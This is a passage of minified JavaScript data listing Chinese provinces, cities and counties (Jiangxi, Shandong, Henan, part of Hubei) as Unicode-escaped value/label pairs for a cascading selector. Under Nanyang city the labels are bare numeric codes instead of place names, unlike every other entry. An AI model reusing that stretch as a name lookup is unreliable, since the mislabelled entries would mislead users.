53bf",label:"\u5f0b\u9633\u53bf"},{value:"\u4f59\u5e72\u53bf",label:"\u4f59\u5e72\u53bf"},{value:"\u9131\u9633\u53bf",label:"\u9131\u9633\u53bf"},{value:"\u4e07\u5e74\u53bf",label:"\u4e07\u5e74\u53bf"},{value:"\u5a7a\u6e90\u53bf",label:"\u5a7a\u6e90\u53bf"},{value:"\u5fb7\u5174\u5e02",label:"\u5fb7\u5174\u5e02"}]}]},{value:"\u5c71\u4e1c\u7701",label:"\u5c71\u4e1c\u7701",children:[{value:"\u6d4e\u5357\u5e02",label:"\u6d4e\u5357\u5e02",children:[{value:"\u5386\u4e0b\u533a",label:"\u5386\u4e0b\u533a"},{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u69d0\u836b\u533a",label:"\u69d0\u836b\u533a"},{value:"\u5929\u6865\u533a",label:"\u5929\u6865\u533a"},{value:"\u5386\u57ce\u533a",label:"\u5386\u57ce\u533a"},{value:"\u957f\u6e05\u533a",label:"\u957f\u6e05\u533a"},{value:"\u5e73\u9634\u53bf",label:"\u5e73\u9634\u53bf"},{value:"\u6d4e\u9633\u53bf",label:"\u6d4e\u9633\u53bf"},{value:"\u5546\u6cb3\u53bf",label:"\u5546\u6cb3\u53bf"},{value:"\u7ae0\u4e18\u5e02",label:"\u7ae0\u4e18\u5e02"}]},{value:"\u9752\u5c9b\u5e02",label:"\u9752\u5c9b\u5e02",children:[{value:"\u5e02\u5357\u533a",label:"\u5e02\u5357\u533a"},{value:"\u5e02\u5317\u533a",label:"\u5e02\u5317\u533a"},{value:"\u56db\u65b9\u533a",label:"\u56db\u65b9\u533a"},{value:"\u9ec4\u5c9b\u533a",label:"\u9ec4\u5c9b\u533a"},{value:"\u5d02\u5c71\u533a",label:"\u5d02\u5c71\u533a"},{value:"\u674e\u6ca7\u533a",label:"\u674e\u6ca7\u533a"},{value:"\u57ce\u9633\u533a",label:"\u57ce\u9633\u533a"},{value:"\u80f6\u5dde\u5e02",label:"\u80f6\u5dde\u5e02"},{value:"\u5373\u58a8\u5e02",label:"\u5373\u58a8\u5e02"},{value:"\u5e73\u5ea6\u5e02",label:"\u5e73\u5ea6\u5e02"},{value:"\u80f6\u5357\u5e02",label:"\u80f6\u5357\u5e02"},{value:"\u83b1\u897f\u5e02",label:"\u83b1\u897f\u5e02"}]},{value:"\u6dc4\u535a\u5e02",label:"\u6dc4\u535a\u5e02",children:[{value:"\u6dc4\u5ddd\u533a",label:"\u6dc4\u5ddd\u533a"},{value:"\u5f20\u5e97\u533a",label:"\u5f20\u5e97\u533a"},{value:"\u535a\u5c71\u533a",label:"\u535a\u5c71\u533a"},{value:"\u4e34\u6dc4\u533a",label:"\u4e34\u6dc4\u533a"},{value:"\u5468\u6751\u533a",label:"\u5468\u6751\u533a"},{value:"\u6853\u53f0\u53bf",label:"\u6853\u53f0\u53bf"},{value:"\u9ad8\u9752\u53bf",label:"\u9ad8\u9752\u53bf"},{value:"\u6c82\u6e90\u53bf",label:"\u6c82\u6e90\u53bf"}]},{value:"\u67a3\u5e84\u5e02",label:"\u67a3\u5e84\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u859b\u57ce\u533a",label:"\u859b\u57ce\u533a"},{value:"\u5cc4\u57ce\u533a",label:"\u5cc4\u57ce\u533a"},{value:"\u53f0\u513f\u5e84\u533a",label:"\u53f0\u513f\u5e84\u533a"},{value:"\u5c71\u4ead\u533a",label:"\u5c71\u4ead\u533a"},{value:"\u6ed5\u5dde\u5e02",label:"\u6ed5\u5dde\u5e02"}]},{value:"\u4e1c\u8425\u5e02",label:"\u4e1c\u8425\u5e02",children:[{value:"\u4e1c\u8425\u533a",label:"\u4e1c\u8425\u533a"},{value:"\u6cb3\u53e3\u533a",label:"\u6cb3\u53e3\u533a"},{value:"\u57a6\u5229\u53bf",label:"\u57a6\u5229\u53bf"},{value:"\u5229\u6d25\u53bf",label:"\u5229\u6d25\u53bf"},{value:"\u5e7f\u9976\u53bf",label:"\u5e7f\u9976\u53bf"}]},{value:"\u70df\u53f0\u5e02",label:"\u70df\u53f0\u5e02",children:[{value:"\u829d\u7f58\u533a",label:"\u829d\u7f58\u533a"},{value:"\u798f\u5c71\u533a",label:"\u798f\u5c71\u533a"},{value:"\u725f\u5e73\u533a",label:"\u725f\u5e73\u533a"},{value:"\u83b1\u5c71\u533a",label:"\u83b1\u5c71\u533a"},{value:"\u957f\u5c9b\u53bf",label:"\u957f\u5c9b\u53bf"},{value:"\u9f99\u53e3\u5e02",label:"\u9f99\u53e3\u5e02"},{value:"\u83b1\u9633\u5e02",label:"\u83b1\u9633\u5e02"},{value:"\u83b1\u5dde\u5e02",label:"\u83b1\u5dde\u5e02"},{value:"\u84ec\u83b1\u5e02",label:"\u84ec\u83b1\u5e02"},{value:"\u62db\u8fdc\u5e02",label:"\u62db\u8fdc\u5e02"},{value:"\u6816\u971e\u5e02",label:"\u6816\u971e\u5e02"},{value:"\u6d77\u9633\u5e02",label:"\u6d77\u9633\u5e02"}]},{value:"\u6f4d\u574a\u5e02",label:"\u6f4d\u574a\u5e02",children:[{value:"\u6f4d\u57ce\u533a",label:"\u6f4d\u57ce\u533a"},{value:"\u5bd2\u4ead\u533a",label:"\u5bd2\u4ead\u533a"},{value:"\u574a\u5b50\u533a",label:"\u574a\u5b50\u533a"},{value:"\u594e\u6587\u533a",label:"\u594e\u6587\u533a"},{value:"\u4e34\u6710\u53bf",label:"\u4e34\u6710\u53bf"},{value:"\u660c\u4e50\u53bf",label:"\u660c\u4e50\u53bf"},{value:"\u9752\u5dde\u5e02",label:"\u9752\u5dde\u5e02"},{value:"\u8bf8\u57ce\u5e02",label:"\u8bf8\u57ce\u5e02"},{value:"\u5bff\u5149\u5e02",label:"\u5bff\u5149\u5e02"},{value:"\u5b89\u4e18\u5e02",label:"\u5b89\u4e18\u5e02"},{value:"\u9ad8\u5bc6\u5e02",label:"\u9ad8\u5bc6\u5e02"},{value:"\u660c\u9091\u5e02",label:"\u660c\u9091\u5e02"}]},{value:"\u6d4e\u5b81\u5e02",label:"\u6d4e\u5b81\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u4efb\u57ce\u533a",label:"\u4efb\u57ce\u533a"},{value:"\u5fae\u5c71\u53bf",label:"\u5fae\u5c71\u53bf"},{value:"\u9c7c\u53f0\u53bf",label:"\u9c7c\u53f0\u53bf"},{value:"\u91d1\u4e61\u53bf",label:"\u91d1\u4e61\u53bf"},{value:"\u5609\u7965\u53bf",label:"\u5609\u7965\u53bf"},{value:"\u6c76\u4e0a\u53bf",label:"\u6c76\u4e0a\u53bf"},{value:"\u6cd7\u6c34\u53bf",label:"\u6cd7\u6c34\u53bf"},{value:"\u6881\u5c71\u53bf",label:"\u6881\u5c71\u53bf"},{value:"\u66f2\u961c\u5e02",label:"\u66f2\u961c\u5e02"},{value:"\u5156\u5dde\u5e02",label:"\u5156\u5dde\u5e02"},{value:"\u90b9\u57ce\u5e02",label:"\u90b9\u57ce\u5e02"}]},{value:"\u6cf0\u5b89\u5e02",label:"\u6cf0\u5b89\u5e02",children:[{value:"\u6cf0\u5c71\u533a",label:"\u6cf0\u5c71\u533a"},{value:"\u5cb1\u5cb3\u533a",label:"\u5cb1\u5cb3\u533a"},{value:"\u5b81\u9633\u53bf",label:"\u5b81\u9633\u53bf"},{value:"\u4e1c\u5e73\u53bf",label:"\u4e1c\u5e73\u53bf"},{value:"\u65b0\u6cf0\u5e02",label:"\u65b0\u6cf0\u5e02"},{value:"\u80a5\u57ce\u5e02",label:"\u80a5\u57ce\u5e02"}]},{value:"\u5a01\u6d77\u5e02",label:"\u5a01\u6d77\u5e02",children:[{value:"\u73af\u7fe0\u533a",label:"\u73af\u7fe0\u533a"},{value:"\u6587\u767b\u5e02",label:"\u6587\u767b\u5e02"},{value:"\u8363\u6210\u5e02",label:"\u8363\u6210\u5e02"},{value:"\u4e73\u5c71\u5e02",label:"\u4e73\u5c71\u5e02"}]},{value:"\u65e5\u7167\u5e02",label:"\u65e5\u7167\u5e02",children:[{value:"\u4e1c\u6e2f\u533a",label:"\u4e1c\u6e2f\u533a"},{value:"\u5c9a\u5c71\u533a",label:"\u5c9a\u5c71\u533a"},{value:"\u4e94\u83b2\u53bf",label:"\u4e94\u83b2\u53bf"},{value:"\u8392\u53bf",label:"\u8392\u53bf"}]},{value:"\u83b1\u829c\u5e02",label:"\u83b1\u829c\u5e02",children:[{value:"\u83b1\u57ce\u533a",label:"\u83b1\u57ce\u533a"},{value:"\u94a2\u57ce\u533a",label:"\u94a2\u57ce\u533a"}]},{value:"\u4e34\u6c82\u5e02",label:"\u4e34\u6c82\u5e02",children:[{value:"\u5170\u5c71\u533a",label:"\u5170\u5c71\u533a"},{value:"\u7f57\u5e84\u533a",label:"\u7f57\u5e84\u533a"},{value:"\u6cb3\u4e1c\u533a",label:"\u6cb3\u4e1c\u533a"},{value:"\u6c82\u5357\u53bf",label:"\u6c82\u5357\u53bf"},{value:"\u90ef\u57ce\u53bf",label:"\u90ef\u57ce\u53bf"},{value:"\u6c82\u6c34\u53bf",label:"\u6c82\u6c34\u53bf"},{value:"\u82cd\u5c71\u53bf",label:"\u82cd\u5c71\u53bf"},{value:"\u8d39\u53bf",label:"\u8d39\u53bf"},{value:"\u5e73\u9091\u53bf",label:"\u5e73\u9091\u53bf"},{value:"\u8392\u5357\u53bf",label:"\u8392\u5357\u53bf"},{value:"\u8499\u9634\u53bf",label:"\u8499\u9634\u53bf"},{value:"\u4e34\u6cad\u53bf",label:"\u4e34\u6cad\u53bf"}]},{value:"\u5fb7\u5dde\u5e02",label:"\u5fb7\u5dde\u5e02",children:[{value:"\u5fb7\u57ce\u533a",label:"\u5fb7\u57ce\u533a"},{value:"\u9675\u53bf",label:"\u9675\u53bf"},{value:"\u5b81\u6d25\u53bf",label:"\u5b81\u6d25\u53bf"},{value:"\u5e86\u4e91\u53bf",label:"\u5e86\u4e91\u53bf"},{value:"\u4e34\u9091\u53bf",label:"\u4e34\u9091\u53bf"},{value:"\u9f50\u6cb3\u53bf",label:"\u9f50\u6cb3\u53bf"},{value:"\u5e73\u539f\u53bf",label:"\u5e73\u539f\u53bf"},{value:"\u590f\u6d25\u53bf",label:"\u590f\u6d25\u53bf"},{value:"\u6b66\u57ce\u53bf",label:"\u6b66\u57ce\u53bf"},{value:"\u4e50\u9675\u5e02",label:"\u4e50\u9675\u5e02"},{value:"\u79b9\u57ce\u5e02",label:"\u79b9\u57ce\u5e02"}]},{value:"\u804a\u57ce\u5e02",label:"\u804a\u57ce\u5e02",children:[{value:"\u4e1c\u660c\u5e9c\u533a",label:"\u4e1c\u660c\u5e9c\u533a"},{value:"\u9633\u8c37\u53bf",label:"\u9633\u8c37\u53bf"},{value:"\u8398\u53bf",label:"\u8398\u53bf"},{value:"\u830c\u5e73\u53bf",label:"\u830c\u5e73\u53bf"},{value:"\u4e1c\u963f\u53bf",label:"\u4e1c\u963f\u53bf"},{value:"\u51a0\u53bf",label:"\u51a0\u53bf"},{value:"\u9ad8\u5510\u53bf",label:"\u9ad8\u5510\u53bf"},{value:"\u4e34\u6e05\u5e02",label:"\u4e34\u6e05\u5e02"}]},{value:"\u6ee8\u5dde\u5e02",label:"\u6ee8\u5dde\u5e02",children:[{value:"\u6ee8\u57ce\u533a",label:"\u6ee8\u57ce\u533a"},{value:"\u60e0\u6c11\u53bf",label:"\u60e0\u6c11\u53bf"},{value:"\u9633\u4fe1\u53bf",label:"\u9633\u4fe1\u53bf"},{value:"\u65e0\u68e3\u53bf",label:"\u65e0\u68e3\u53bf"},{value:"\u6cbe\u5316\u53bf",label:"\u6cbe\u5316\u53bf"},{value:"\u535a\u5174\u53bf",label:"\u535a\u5174\u53bf"},{value:"\u90b9\u5e73\u53bf",label:"\u90b9\u5e73\u53bf"}]},{value:"\u83cf\u6cfd\u5e02",label:"\u83cf\u6cfd\u5e02",children:[{value:"\u7261\u4e39\u533a",label:"\u7261\u4e39\u533a"},{value:"\u66f9\u53bf",label:"\u66f9\u53bf"},{value:"\u5355\u53bf",label:"\u5355\u53bf"},{value:"\u6210\u6b66\u53bf",label:"\u6210\u6b66\u53bf"},{value:"\u5de8\u91ce\u53bf",label:"\u5de8\u91ce\u53bf"},{value:"\u90d3\u57ce\u53bf",label:"\u90d3\u57ce\u53bf"},{value:"\u9104\u57ce\u53bf",label:"\u9104\u57ce\u53bf"},{value:"\u5b9a\u9676\u53bf",label:"\u5b9a\u9676\u53bf"},{value:"\u4e1c\u660e\u53bf",label:"\u4e1c\u660e\u53bf"}]}]},{value:"\u6cb3\u5357\u7701",label:"\u6cb3\u5357\u7701",children:[{value:"\u90d1\u5dde\u5e02",label:"\u90d1\u5dde\u5e02",children:[{value:"\u4e2d\u539f\u533a",label:"\u4e2d\u539f\u533a"},{value:"\u4e8c\u4e03\u533a",label:"\u4e8c\u4e03\u533a"},{value:"\u7ba1\u57ce\u56de\u65cf\u533a",label:"\u7ba1\u57ce\u56de\u65cf\u533a"},{value:"\u91d1\u6c34\u533a",label:"\u91d1\u6c34\u533a"},{value:"\u4e0a\u8857\u533a",label:"\u4e0a\u8857\u533a"},{value:"\u60e0\u6d4e\u533a",label:"\u60e0\u6d4e\u533a"},{value:"\u4e2d\u725f\u53bf",label:"\u4e2d\u725f\u53bf"},{value:"\u5de9\u4e49\u5e02",label:"\u5de9\u4e49\u5e02"},{value:"\u8365\u9633\u5e02",label:"\u8365\u9633\u5e02"},{value:"\u65b0\u5bc6\u5e02",label:"\u65b0\u5bc6\u5e02"},{value:"\u65b0\u90d1\u5e02",label:"\u65b0\u90d1\u5e02"},{value:"\u767b\u5c01\u5e02",label:"\u767b\u5c01\u5e02"}]},{value:"\u5f00\u5c01\u5e02",label:"\u5f00\u5c01\u5e02",children:[{value:"\u9f99\u4ead\u533a",label:"\u9f99\u4ead\u533a"},{value:"\u987a\u6cb3\u56de\u65cf\u533a",label:"\u987a\u6cb3\u56de\u65cf\u533a"},{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u79b9\u738b\u53f0\u533a",label:"\u79b9\u738b\u53f0\u533a"},{value:"\u91d1\u660e\u533a",label:"\u91d1\u660e\u533a"},{value:"\u675e\u53bf",label:"\u675e\u53bf"},{value:"\u901a\u8bb8\u53bf",label:"\u901a\u8bb8\u53bf"},{value:"\u5c09\u6c0f\u53bf",label:"\u5c09\u6c0f\u53bf"},{value:"\u5f00\u5c01\u53bf",label:"\u5f00\u5c01\u53bf"},{value:"\u5170\u8003\u53bf",label:"\u5170\u8003\u53bf"}]},{value:"\u6d1b\u9633\u5e02",label:"\u6d1b\u9633\u5e02",children:[{value:"\u8001\u57ce\u533a",label:"\u8001\u57ce\u533a"},{value:"\u897f\u5de5\u533a",label:"\u897f\u5de5\u533a"},{value:"\u5edb\u6cb3\u56de\u65cf\u533a",label:"\u5edb\u6cb3\u56de\u65cf\u533a"},{value:"\u6da7\u897f\u533a",label:"\u6da7\u897f\u533a"},{value:"\u5409\u5229\u533a",label:"\u5409\u5229\u533a"},{value:"\u6d1b\u9f99\u533a",label:"\u6d1b\u9f99\u533a"},{value:"\u5b5f\u6d25\u53bf",label:"\u5b5f\u6d25\u53bf"},{value:"\u65b0\u5b89\u53bf",label:"\u65b0\u5b89\u53bf"},{value:"\u683e\u5ddd\u53bf",label:"\u683e\u5ddd\u53bf"},{value:"\u5d69\u53bf",label:"\u5d69\u53bf"},{value:"\u6c5d\u9633\u53bf",label:"\u6c5d\u9633\u53bf"},{value:"\u5b9c\u9633\u53bf",label:"\u5b9c\u9633\u53bf"},{value:"\u6d1b\u5b81\u53bf",label:"\u6d1b\u5b81\u53bf"},{value:"\u4f0a\u5ddd\u53bf",label:"\u4f0a\u5ddd\u53bf"},{value:"\u5043\u5e08\u5e02",label:"\u5043\u5e08\u5e02"}]},{value:"\u5e73\u9876\u5c71\u5e02",label:"\u5e73\u9876\u5c71\u5e02",children:[{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u536b\u4e1c\u533a",label:"\u536b\u4e1c\u533a"},{value:"\u77f3\u9f99\u533a",label:"\u77f3\u9f99\u533a"},{value:"\u6e5b\u6cb3\u533a",label:"\u6e5b\u6cb3\u533a"},{value:"\u5b9d\u4e30\u53bf",label:"\u5b9d\u4e30\u53bf"},{value:"\u53f6\u53bf",label:"\u53f6\u53bf"},{value:"\u9c81\u5c71\u53bf",label:"\u9c81\u5c71\u53bf"},{value:"\u90cf\u53bf",label:"\u90cf\u53bf"},{value:"\u821e\u94a2\u5e02",label:"\u821e\u94a2\u5e02"},{value:"\u6c5d\u5dde\u5e02",label:"\u6c5d\u5dde\u5e02"}]},{value:"\u5b89\u9633\u5e02",label:"\u5b89\u9633\u5e02",children:[{value:"\u6587\u5cf0\u533a",label:"\u6587\u5cf0\u533a"},{value:"\u5317\u5173\u533a",label:"\u5317\u5173\u533a"},{value:"\u6bb7\u90fd\u533a",label:"\u6bb7\u90fd\u533a"},{value:"\u9f99\u5b89\u533a",label:"\u9f99\u5b89\u533a"},{value:"\u5b89\u9633\u53bf",label:"\u5b89\u9633\u53bf"},{value:"\u6c64\u9634\u53bf",label:"\u6c64\u9634\u53bf"},{value:"\u6ed1\u53bf",label:"\u6ed1\u53bf"},{value:"\u5185\u9ec4\u53bf",label:"\u5185\u9ec4\u53bf"},{value:"\u6797\u5dde\u5e02",label:"\u6797\u5dde\u5e02"}]},{value:"\u9e64\u58c1\u5e02",label:"\u9e64\u58c1\u5e02",children:[{value:"\u9e64\u5c71\u533a",label:"\u9e64\u5c71\u533a"},{value:"\u5c71\u57ce\u533a",label:"\u5c71\u57ce\u533a"},{value:"\u6dc7\u6ee8\u533a",label:"\u6dc7\u6ee8\u533a"},{value:"\u6d5a\u53bf",label:"\u6d5a\u53bf"},{value:"\u6dc7\u53bf",label:"\u6dc7\u53bf"}]},{value:"\u65b0\u4e61\u5e02",label:"\u65b0\u4e61\u5e02",children:[{value:"\u7ea2\u65d7\u533a",label:"\u7ea2\u65d7\u533a"},{value:"\u536b\u6ee8\u533a",label:"\u536b\u6ee8\u533a"},{value:"\u51e4\u6cc9\u533a",label:"\u51e4\u6cc9\u533a"},{value:"\u7267\u91ce\u533a",label:"\u7267\u91ce\u533a"},{value:"\u65b0\u4e61\u53bf",label:"\u65b0\u4e61\u53bf"},{value:"\u83b7\u5609\u53bf",label:"\u83b7\u5609\u53bf"},{value:"\u539f\u9633\u53bf",label:"\u539f\u9633\u53bf"},{value:"\u5ef6\u6d25\u53bf",label:"\u5ef6\u6d25\u53bf"},{value:"\u5c01\u4e18\u53bf",label:"\u5c01\u4e18\u53bf"},{value:"\u957f\u57a3\u53bf",label:"\u957f\u57a3\u53bf"},{value:"\u536b\u8f89\u5e02",label:"\u536b\u8f89\u5e02"},{value:"\u8f89\u53bf\u5e02",label:"\u8f89\u53bf\u5e02"}]},{value:"\u7126\u4f5c\u5e02",label:"\u7126\u4f5c\u5e02",children:[{value:"\u89e3\u653e\u533a",label:"\u89e3\u653e\u533a"},{value:"\u4e2d\u7ad9\u533a",label:"\u4e2d\u7ad9\u533a"},{value:"\u9a6c\u6751\u533a",label:"\u9a6c\u6751\u533a"},{value:"\u5c71\u9633\u533a",label:"\u5c71\u9633\u533a"},{value:"\u4fee\u6b66\u53bf",label:"\u4fee\u6b66\u53bf"},{value:"\u535a\u7231\u53bf",label:"\u535a\u7231\u53bf"},{value:"\u6b66\u965f\u53bf",label:"\u6b66\u965f\u53bf"},{value:"\u6e29\u53bf",label:"\u6e29\u53bf"},{value:"\u6d4e\u6e90\u5e02",label:"\u6d4e\u6e90\u5e02"},{value:"\u6c81\u9633\u5e02",label:"\u6c81\u9633\u5e02"},{value:"\u5b5f\u5dde\u5e02",label:"\u5b5f\u5dde\u5e02"}]},{value:"\u6fee\u9633\u5e02",label:"\u6fee\u9633\u5e02",children:[{value:"\u534e\u9f99\u533a",label:"\u534e\u9f99\u533a"},{value:"\u6e05\u4e30\u53bf",label:"\u6e05\u4e30\u53bf"},{value:"\u5357\u4e50\u53bf",label:"\u5357\u4e50\u53bf"},{value:"\u8303\u53bf",label:"\u8303\u53bf"},{value:"\u53f0\u524d\u53bf",label:"\u53f0\u524d\u53bf"},{value:"\u6fee\u9633\u53bf",label:"\u6fee\u9633\u53bf"}]},{value:"\u8bb8\u660c\u5e02",label:"\u8bb8\u660c\u5e02",children:[{value:"\u9b4f\u90fd\u533a",label:"\u9b4f\u90fd\u533a"},{value:"\u8bb8\u660c\u53bf",label:"\u8bb8\u660c\u53bf"},{value:"\u9122\u9675\u53bf",label:"\u9122\u9675\u53bf"},{value:"\u8944\u57ce\u53bf",label:"\u8944\u57ce\u53bf"},{value:"\u79b9\u5dde\u5e02",label:"\u79b9\u5dde\u5e02"},{value:"\u957f\u845b\u5e02",label:"\u957f\u845b\u5e02"}]},{value:"\u6f2f\u6cb3\u5e02",label:"\u6f2f\u6cb3\u5e02",children:[{value:"\u6e90\u6c47\u533a",label:"\u6e90\u6c47\u533a"},{value:"\u90fe\u57ce\u533a",label:"\u90fe\u57ce\u533a"},{value:"\u53ec\u9675\u533a",label:"\u53ec\u9675\u533a"},{value:"\u821e\u9633\u53bf",label:"\u821e\u9633\u53bf"},{value:"\u4e34\u988d\u53bf",label:"\u4e34\u988d\u53bf"}]},{value:"\u4e09\u95e8\u5ce1\u5e02",label:"\u4e09\u95e8\u5ce1\u5e02",children:[{value:"\u6e56\u6ee8\u533a",label:"\u6e56\u6ee8\u533a"},{value:"\u6e11\u6c60\u53bf",label:"\u6e11\u6c60\u53bf"},{value:"\u9655\u53bf",label:"\u9655\u53bf"},{value:"\u5362\u6c0f\u53bf",label:"\u5362\u6c0f\u53bf"},{value:"\u4e49\u9a6c\u5e02",label:"\u4e49\u9a6c\u5e02"},{value:"\u7075\u5b9d\u5e02",label:"\u7075\u5b9d\u5e02"}]},{value:"\u5357\u9633\u5e02",label:"\u5357\u9633\u5e02",children:[{value:"\u5b9b\u57ce\u533a",label:"02"},{value:"\u5367\u9f99\u533a",label:"03"},{value:"\u5357\u53ec\u53bf",label:"21"},{value:"\u65b9\u57ce\u53bf",label:"22"},{value:"\u897f\u5ce1\u53bf",label:"23"},{value:"\u9547\u5e73\u53bf",label:"24"},{value:"\u5185\u4e61\u53bf",label:"25"},{value:"\u6dc5\u5ddd\u53bf",label:"26"},{value:"\u793e\u65d7\u53bf",label:"27"},{value:"\u5510\u6cb3\u53bf",label:"28"},{value:"\u65b0\u91ce\u53bf",label:"29"},{value:"\u6850\u67cf\u53bf",label:"30"},{value:"\u9093\u5dde\u5e02",label:"81"}]},{value:"\u5546\u4e18\u5e02",label:"\u5546\u4e18\u5e02",children:[{value:"\u6881\u56ed\u533a",label:"\u6881\u56ed\u533a"},{value:"\u7762\u9633\u533a",label:"\u7762\u9633\u533a"},{value:"\u6c11\u6743\u53bf",label:"\u6c11\u6743\u53bf"},{value:"\u7762\u53bf",label:"\u7762\u53bf"},{value:"\u5b81\u9675\u53bf",label:"\u5b81\u9675\u53bf"},{value:"\u67d8\u57ce\u53bf",label:"\u67d8\u57ce\u53bf"},{value:"\u865e\u57ce\u53bf",label:"\u865e\u57ce\u53bf"},{value:"\u590f\u9091\u53bf",label:"\u590f\u9091\u53bf"},{value:"\u6c38\u57ce\u5e02",label:"\u6c38\u57ce\u5e02"}]},{value:"\u4fe1\u9633\u5e02",label:"\u4fe1\u9633\u5e02",children:[{value:"\u6d49\u6cb3\u533a",label:"\u6d49\u6cb3\u533a"},{value:"\u5e73\u6865\u533a",label:"\u5e73\u6865\u533a"},{value:"\u7f57\u5c71\u53bf",label:"\u7f57\u5c71\u53bf"},{value:"\u5149\u5c71\u53bf",label:"\u5149\u5c71\u53bf"},{value:"\u65b0\u53bf",label:"\u65b0\u53bf"},{value:"\u5546\u57ce\u53bf",label:"\u5546\u57ce\u53bf"},{value:"\u56fa\u59cb\u53bf",label:"\u56fa\u59cb\u53bf"},{value:"\u6f62\u5ddd\u53bf",label:"\u6f62\u5ddd\u53bf"},{value:"\u6dee\u6ee8\u53bf",label:"\u6dee\u6ee8\u53bf"},{value:"\u606f\u53bf",label:"\u606f\u53bf"}]},{value:"\u5468\u53e3\u5e02",label:"\u5468\u53e3\u5e02",children:[{value:"\u5ddd\u6c47\u533a",label:"\u5ddd\u6c47\u533a"},{value:"\u6276\u6c9f\u53bf",label:"\u6276\u6c9f\u53bf"},{value:"\u897f\u534e\u53bf",label:"\u897f\u534e\u53bf"},{value:"\u5546\u6c34\u53bf",label:"\u5546\u6c34\u53bf"},{value:"\u6c88\u4e18\u53bf",label:"\u6c88\u4e18\u53bf"},{value:"\u90f8\u57ce\u53bf",label:"\u90f8\u57ce\u53bf"},{value:"\u6dee\u9633\u53bf",label:"\u6dee\u9633\u53bf"},{value:"\u592a\u5eb7\u53bf",label:"\u592a\u5eb7\u53bf"},{value:"\u9e7f\u9091\u53bf",label:"\u9e7f\u9091\u53bf"},{value:"\u9879\u57ce\u5e02",label:"\u9879\u57ce\u5e02"}]},{value:"\u9a7b\u9a6c\u5e97\u5e02",label:"\u9a7b\u9a6c\u5e97\u5e02",children:[{value:"\u9a7f\u57ce\u533a",label:"\u9a7f\u57ce\u533a"},{value:"\u897f\u5e73\u53bf",label:"\u897f\u5e73\u53bf"},{value:"\u4e0a\u8521\u53bf",label:"\u4e0a\u8521\u53bf"},{value:"\u5e73\u8206\u53bf",label:"\u5e73\u8206\u53bf"},{value:"\u6b63\u9633\u53bf",label:"\u6b63\u9633\u53bf"},{value:"\u786e\u5c71\u53bf",label:"\u786e\u5c71\u53bf"},{value:"\u6ccc\u9633\u53bf",label:"\u6ccc\u9633\u53bf"},{value:"\u6c5d\u5357\u53bf",label:"\u6c5d\u5357\u53bf"},{value:"\u9042\u5e73\u53bf",label:"\u9042\u5e73\u53bf"},{value:"\u65b0\u8521\u53bf",label:"\u65b0\u8521\u53bf"}]}]},{value:"\u6e56\u5317\u7701",label:"\u6e56\u5317\u7701",children:[{value:"\u6b66\u6c49\u5e02",label:"\u6b66\u6c49\u5e02",children:[{value:"\u6c5f\u5cb8\u533a",label:"\u6c5f\u5cb8\u533a"},{value:"\u6c5f\u6c49\u533a",label:"\u6c5f\u6c49\u533a"},{value:"\u785a\u53e3\u533a",label:"\u785a\u53e3\u533a"},{value:"\u6c49\u9633\u533a",label:"\u6c49\u9633\u533a"},{value:"\u6b66\u660c\u533a",label:"\u6b66\u660c\u533a"},{value:"\u9752\u5c71\u533a",label:"\u9752\u5c71\u533a"},{value:"\u6d2a\u5c71\u533a",label:"\u6d2a\u5c71\u533a"},{value:"\u4e1c\u897f\u6e56\u533a",label:"\u4e1c\u897f\u6e56\u533a"},{value:"\u6c49\u5357\u533a",label:"\u6c49\u5357\u533a"},{value:"\u8521\u7538\u533a",label:"\u8521\u7538\u533a"},{value:"\u6c5f\u590f\u533a",label:"\u6c5f\u590f\u533a"},{value:"\u9ec4\u9642\u533a",label:"\u9ec4\u9642\u533a"},{value:"\u65b0\u6d32\u533a",label:"\u65b0\u6d32\u533a"}]},{value:"\u9ec4\u77f3\u5e02",label:"\u9ec4\u77f3\u5e02",children:[{value:"\u9ec4\u77f3\u6e2f\u533a",label:"\u9ec4\u77f3\u6e2f\u533a"},{value:"\u897f\u585e\u5c71\u533a",label:"\u897f\u585e\u5c71\u533a"},{value:"\u4e0b\u9646\u533a",label:"\u4e0b\u9646\u533a"},{value:"\u94c1\u5c71\u533a",label:"\u94c1\u5c71\u533a"},{value:"\u9633\u65b0\u53bf",label:"\u9633\u65b0\u53bf"},{value:"\u5927\u51b6\u5e02",label:"\u5927\u51b6\u5e02"}]},{value:"\u5341\u5830\u5e02",label:"\u5341\u5830\u5e02",children:[{value:"\u8305\u7bad\u533a",label:"\u8305\u7bad\u533a"},{value:"\u5f20\u6e7e\u533a",label:"\u5f20\u6e7e\u533a"},{value:"\u90e7\u53bf",label:"\u90e7\u53bf"},{value:"\u90e7\u897f\u53bf",label:"\u90e7\u897f\u53bf"},{value:"\u7af9\u5c71\u53bf",label:"\u7af9\u5c71\u53bf"},{value:"\u7af9\u6eaa\u53bf",label:"\u7af9\u6eaa\u53bf"},{value:"\u623f\u53bf",label:"\u623f\u53bf"},{value:"\u4e39\u6c5f\u53e3\u5e02",label:"\u4e39\u6c5f\u53e3\u5e02"}]},{value:"\u5b9c\u660c\u5e02",label:"\u5b9c\u660c\u5e02",children:[{value:"\u897f\u9675\u533a",label:"\u897f\u9675\u533a"},{value:"\u4f0d\u5bb6\u5c97\u533a",label:"\u4f0d\u5bb6\u5c97\u533a"},{value:"\u70b9\u519b\u533a",label:"\u70b9\u519b\u533a"},{value:"\u7307\u4ead\u533a",label:"\u7307\u4ead\u533a"},{value:"\u5937\u9675\u533a",label:"\u5937\u9675\u533a"},{value:"\u8fdc\u5b89\u53bf",label:"\u8fdc\u5b89\u53bf"},{value:"\u5174\u5c71\u53bf",label:"\u5174\u5c71\u53bf"},{value:"\u79ed\u5f52\u53bf",label:"\u79ed\u5f52\u53bf"},{value:"\u957f\u9633\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u957f\u9633\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e94\u5cf0\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u4e94\u5cf0\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b9c\u90fd\u5e02",label:"\u5b9c\u90fd\u5e02"},{value:"\u5f53\u9633\u5e02",label:"\u5f53\u9633\u5e02"},{value:"\u679d